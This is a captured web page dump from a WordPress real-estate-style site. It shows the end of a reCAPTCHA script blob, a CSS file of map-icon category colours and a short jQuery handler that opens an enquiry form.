p3ChMKUwrddDsOywqbCncKMG8K+JSDDk8OIByDDmk48MsKMwobCqMOvSMKKSMKxwp7CnGHDrhXDpirCtAHChsKGMTQUw5BJw6/DrMKnAE7DvTvCvTkyw5/CmMK7HsK/wpsjw5N8wqDCm8O/E8OMWEPCjsK4w5LDmSfChW/Dq8Kww7VQDsOeaWMdRMKYHsKsKMKvFmYhPMK2wrINPFPDl8OaHMOkwowewosheH5yw4BZwpzDuMK+bcKQw4c9w5nDhsKKwpXDu1c9ZcKOwqzDnlLDhMKYwocfwpwuwo/CrMOWwrbCsR1lw6RbwrkOw4/CsjTCgmVYakF9NcKRwqFNb8O/[base64]/CvCBhEMKCwpfCtxzDnitPw6TCuWcBwpnDgcKMecOETcKBw6HChQd/KSrDv2FpwrpqTADCnBYJwpzCiMKhUWYzwp9DwpV7wqYxw6s+KMOwWcOLwqNywo8naVPDs2ELMsOlwqrCkDB/wps2w7zDgcO+H8O7J8O6GBwxwps6wpXCiMOiZsKSO2t3BcO/[base64]/HBjDiMO+wq3DhWnDi8KHw4YLw4MEwpwzwo8dbE3Cg8KPBcKbOcOCKMKWEcK5wpkow6NcUQFeamo1wofCkB7DozlFwonCvMKrMQ0qZjvDm8ORDCpXMcK6HmLCgsKrIilUwpJ4wqjCk8Ovdm7CjhnDg8KywrbChsK/HxvCjxHDgUvCnsOfNFvDjj0lJhTCkBArw5HDusONehPDqBICwoDCh8OCw67DkMOnalAUYBIdCcKNwp9GN8KwNX5mw6ALw7TClz7DsMOtw7FAa15bw5E5w4UYwrPDiQvDrMOiwr02w6opw6bDtzFYNnfChj3Cm04mMRtADMKxwrBrF8O3w6LCksK3JcO/wqbCicKpOhlPLzbDi8O2w40cZgPDn2Q8PX1YIsOWAADCncKzw5I8cjtZR1LDucK/[base64]/DnC9IbcOSwrV8LjhgUWRPUmhaMGzCpmfCiMKrKjTDrQvDnTTCkR3CvDPCnj/ChxbChMOqB8KxGBXDvMKAQBZQJDUBYgPCuD4BRTcPWsKJw5TDpMO8W8OObMOGEcKHZRUGfnEmw5nCmMO1J29kw5bDnQXCrsO6w7/Dj0PCvx4iw5Jcwoc+KcKhw4XCg3Yrw5TDkWrCg8KjBcOtw7oBGcK0UxhCCsK8wrlTwrTDgjPChsOOw5nDqsKewqQbwprDgFbDs8OlGsKrw5bCvsOFwrbCqmDCqgc6LhDClHYzw7QgwqLCgB3CicOiw43DqmISPcKsw5rDksKyD8O1wqA/w7fDn8OQwrTDpMKewqrCoMOYawU8fj0cw4JWKcOlC8KpVRZ/UTFIwoHDlMORwrxOwq/DtzdQwpQYwqPCuBDCiBQ9wq7DhgDDnsKPWisBfhnCu8KAbcO5wrI9bcKlwq3CtzTCl8K0XcO1JD/[base64]/[base64]/[base64]/MsOBXk0AVsKbwpHCnEB9OsKrdcKES8K7JzbDsnPDt8KHwoTDg8KWwpnDosOjZ8Kawrkyc8Kmw7c7woDCoydFwoZ3wq/DjQLDknhyN8OOV8OBew8wwoU6N8ObN8OFLFlsLirCvl7Dpk7CtSnDkcOaO8OuwpnDrC9Gwq0kH8K7NVPChMOEw7x/OAlRw71EwptsQ8Kpwq4sLTLDjAALw593wq4xCWpsw4zClsOpWWLCpAXChcKNd8K5S8KuJxJlSsO4w5XCs8Kywr1QacKmw4FRBj83bAXDtsOWw7VlwrdoEMK4w61GVBhj\x22],null,[\x22conf\x22,null,\x226LeCbfwpAAAAAOrgLF2Isl9p6qpjLSgrXwZ1phiN\x22,0,null,null,null,1,[21,125,63,73,95,87,41,43,42,83,102,105,109,121],[1017145,217],0,null,null,null,null,0,null,0,null,700,1,null,0,\[base64]/76lBhn6iwkZoQoZnOKMAhnM8xEZ\x22,0,0,null,null,1,null,0,0,null,null,null,0],\x22https://invertirenandujar.com:443\x22,null,[3,1,1],null,null,null,1,3600,[\x22https://www.google.com/intl/en/policies/privacy/\x22,\x22https://www.google.com/intl/en/policies/terms/\x22],\x22e6pWJweXNuPsE9uywjfSRkLi/r/VU83dyjPDGFN0AbE\\u003d\x22,1,0,null,1,1769103015531,0,0,[208,210,88,31],null,[9,13],\x22RC-2HYW8za5Hb4mlg\x22,null,null,null,null,null,\x220dAFcWeA5Ee9nVxcKL5ncXlJGo-A2NFzMsl3HNetqcM9mEN9LOlqA-ZdF5j5h42JZJ9ODkcL77PxvBaxBDqegsxUEK67YW3-xKtA\x22,1769185815583]");
    </script></body></html>

--- FILE ---
content_type: text/css
request_url: https://invertirenandujar.com/wp-content/uploads/pfstyles/pf-style-ncpt.css?ver=1769099410
body_size: 2422
content:
.pfcat113-mapicon {background:#b00000;}.pfcat113-mapicon:after {background: #ffffff;}.pfcat113-mapicon i {color: #b00000;}.pfcat114-mapicon {background:#dd9933;}.pfcat114-mapicon:after {background: #ffffff;}.pfcat114-mapicon i {color: #dd9933;}.pfcat115-mapicon {background:#000000;}.pfcat115-mapicon:after {background: #ffffff;}.pfcat115-mapicon i {color: #000000;}.pfcat111-mapicon {background:#007070;}.pfcat111-mapicon:after {background: #ffffff;}.pfcat111-mapicon i {color: #007070;}.pfcat93-mapicon {background:#81d742;}.pfcat93-mapicon:after {background: #ffffff;}.pfcat93-mapicon i {color: #81d742;}.pfcat117-mapicon {background:#00dbc5;}.pfcat117-mapicon:after {background: #ffffff;}.pfcat117-mapicon i {color: #00dbc5;}.pfcat90-mapicon {background:#9b6d44;}.pfcat90-mapicon:after {background: #ffffff;}.pfcat90-mapicon i {color: #9b6d44;}.pfcat91-mapicon {background:#1e73be;}.pfcat91-mapicon:after {background: #ffffff;}.pfcat91-mapicon i {color: #1e73be;}.pfcat98-mapicon {background:#EEEE22;}.pfcat98-mapicon:after {background: #ffffff;}.pfcat98-mapicon i {color: #eeee22;}.pfcat96-mapicon {background:#8224e3;}.pfcat96-mapicon:after {background: #ffffff;}.pfcat96-mapicon i {color: #8224e3;}.pfcat116-mapicon {background:#f2ac35;}.pfcat116-mapicon:after {background: #ffffff;}.pfcat116-mapicon i {color: #f2ac35;}.pfcat118-mapicon {background:#44b8ea;}.pfcat118-mapicon:after {background: #ffffff;}.pfcat118-mapicon i {color: #44b8ea;}.pfcat92-mapicon {background:#8e8c1d;}.pfcat92-mapicon:after {background: #ffffff;}.pfcat92-mapicon i {color: #8e8c1d;}.pfcat119-mapicon {background:#ed49da;}.pfcat119-mapicon:after {background: #ffffff;}.pfcat119-mapicon i {color: #ed49da;}.pfcat99-mapicon {background:#ff2176;}.pfcat99-mapicon:after {background: #ffffff;}.pfcat99-mapicon i {color: #ff2176;}.pfcat97-mapicon {background:#668e00;}.pfcat97-mapicon:after {background: #ffffff;}.pfcat97-mapicon i {color: #668e00;}.pfcat94-mapicon {background:#c2d11d;}.pfcat94-mapicon:after {background: #ffffff;}.pfcat94-mapicon i {color: #c2d11d;}.pfcat95-mapicon {background:#f9b700;}.pfcat95-mapicon:after {background: #ffffff;}.pfcat95-mapicon i {color: #f9b700;}.pfcat112-mapicon {background:#34a2aa;}.pfcat112-mapicon:after {background: #ffffff;}.pfcat112-mapicon i {color: #34a2aa;}.pfcatdefault-mapicon {background:#b00000;}.pfcatdefault-mapicon:after {background: #ffffff;}.pfcatdefault-mapicon i {color: #b00000;}

--- FILE ---
content_type: application/javascript
request_url: https://invertirenandujar.com/wp-content/themes/pointfinder/js/authoronly.js?ver=2.2.1
body_size: 247
content:
(function($) {
  "use strict";

	$(function(){
		$('#pf-enquiry-trigger-button-author').on('click',function(){
			$.pfOpenModal('open','enquiryformauthor','','','',$('#pf-enquiry-trigger-button-author').attr('data-pf-user'))
		});
	});
})(jQuery);